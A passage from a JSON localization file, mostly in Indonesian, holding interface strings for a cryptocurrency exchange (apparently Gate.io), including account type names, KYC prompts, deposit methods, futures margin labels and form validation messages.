Transfer.","ShortSpotAccount":"Spot","ShortPaymentAccount":"Pembayaran","ShortIsolatedMarginAccount":"Isolated Margin","ShortPortfolioMarginAccount":"Margin Portofolio","ShortOptionAccount":"Opsi","future.name.usdt":"USDT-M","future.name.btc":"BTC-M","future.name.test":"Testnet","delivery.name.usdt":"USDT-M","kyc.exit":"Keluar","kyc.continue":"Lanjutkan","kyc.provide_basic_info":"Berikan informasi dasar.","kyc.should_verify_tip":"Untuk $name$ aset, berikan informasi identitas dasar Anda dan selesaikan verifikasi KYC terlebih dahulu.","kyc.cannot_vefify_tip1":"Jika tidak dapat memverifikasi, jelajahi <a class='kyc-link' href='$link$'>WEB3</a>","kyc.exit_of":"Keluar dari $name$","kyc.verify_kyc":"Verifikasi KYC","kyc.basic_info_submitted":"Informasi identitas dasar Anda telah dikirim.","referral.no.access":"Tidak ada akses","referral.no.access.message":"Karena alasan kepatuhan, penduduk dari {country} tidak diperbolehkan berpartisipasi dalam program referral. ","belgium":"Belgia","united.kindom":"Inggris","france":"Prancis","germany":"Jerman","referral.got.it":"Baik saya mengerti","netherlands":"Belanda","Unified Account New":"Akun Terpadu","Portfolio Margin Account Old":"Akun Margin Portofolio","myAccount.UnifiedAccountPointHover":"Dalam Akun Terpadu, hanya POIN-Spot yang dapat ditransfer masuk dan keluar; Anda dapat mengkonversi POIN-USDT Perp ke POIN-Spot dan sebaliknya.","Convert All":"Konversi Semua","PleaseEnterAmount":"Masukkan jumlah","ExceedsAvailable":"Melebihi yang tersedia","next.footer.Legal.Compliance":"Hukum & Kepatuhan","cbbc.banner.tip":"Gate.io akan mengakhiri dukungan untuk CBBC pada $hour$:$minute$ (UTC+8), $month$ $day$, $year$.","beginnerZone.activities.end":"Zona Pemula akan dihapus pada tanggal 15 Maret. Silakan gunakan kesempatan undian keberuntungan Anda sesegera mungkin","Amount":"Jumlah","beginner zone rules 7":"7. Aktivitas ini hanya terbuka untuk pengguna dari wilayah tertentu. Jika Anda tidak dapat mengikuti undian, hal ini menunjukkan aktivitas tidak terbuka untuk wilayah Anda, dan Anda tidak dapat berpartisipasi.","otc_apply_title":"Apply for Gate Card services","uab_title":"UAB KYC Information","uab_tips":"The registered address will be the delivery address for your Gate Card.","ID_document_type":"ID document type","uab_agreeStr1":"I have read and agree to <a href=\"$terms$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Gate Global UAB Terms of Use</a> and <a href=\"$policy$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Gate Global UAB Privacy Policy</a>.","validate_length":"$field$ should be between $min$ and $max$ characters","validate_char":"Only uppercase and lowercase letters and Spaces can be entered.","validate_type1":"Only strings composed of letters, numbers, spaces, slashes(/), commas(,), periods(.), apostrophes('), accents(), and Unicode letters are supported.","validate_type2":"Only supports strings composed of English letters, numbers, spaces and '-'.","deposit_door_title_1":"Other ways of providing funds","Select a way to deposit":"Pilih cara untuk menyetor","onchain_deposit_title_1":"Kirim transaksi kripto ke alamat penyetoran Anda.","GateCode Deposit":"Setoran GateCode","gatecode_deposit_title_1":"Tukar GateCode (Hanya untuk akun Gate.io)","buy_through_bank_methods":"Beli melalui transfer bank atau metode lainnya.","Buy With Credit Card":"Beli Dengan Kartu Kredit","mastercard_other_supported":"Visa, Mastercard, atau kartu bank lain yang didukung.","Buy With Bank Card":"Beli Dengan Kartu Bank","Buy through bank transfer":"Beli melalui transfer bank.","main.future.current.maintenance.margin.level":"MMR untuk Tingkatan Saat Ini","main.future.current.initial.margin.level":"IMR saat ini","main.future.adjusted.maintenance.margin.level":"MMR untuk Tingkat yang Disesuaikan","main.future.adjusted.initial.margin.level":"IMR yang disesuaikan","main.future.adjusted.risk.limit":"Batas Risiko yang Disesuaikan","header.extarPanel.preMint":"PreMint","header.extarPanel.preMarket":"Perdagangan Pre-Market","futures.setting.notice":"Pengaturan Notifikasi","futures.settings":"Pengaturan Perdagangan","trade.ST":"ST","optionBuyTips":"Data hanya untuk referensi. Jumlah terisi aktual akan berlaku.","testnet.exchange.claims":"Jika aset saat ini melebihi 1000 USDT, Anda tidak akan dapat mengklaim lagi. Selain itu, harus ada interval 72 jam antara klaim aset.","allstatus":"Semua Status","alltype":"Semua Status","allchannels":"Semua Channel","profile.service_tip":"Hubungi dukungan VIP Anda untuk pertanyaan apa pun","point.transfer.history":"Riwayat Transfer","point.purchase.history":"Riwayat Pembelian","point.old_point.tag":"Poin Lama"}